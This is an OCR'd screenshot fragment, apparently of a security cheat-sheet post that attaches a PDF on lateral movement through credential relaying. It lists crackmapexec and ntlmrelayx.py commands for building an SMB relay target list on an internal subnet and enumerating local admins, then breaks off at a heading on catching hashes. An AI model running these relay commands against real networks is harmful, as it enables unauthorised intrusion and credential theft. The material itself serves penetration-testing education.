
Lateral Movement using Credentials 
Relaying (taso_x).pdf
2MB
pdf
Generate relay list with CME and enumerate local admins 
when relaying:
$ cme smb 192.168.2.0/24 --gen-relay-list relay.txt
$ ntlmrelayx.py -tf relay.txt -smb2support --enum-l
Relay & catch hashes (via 
multi-relay
):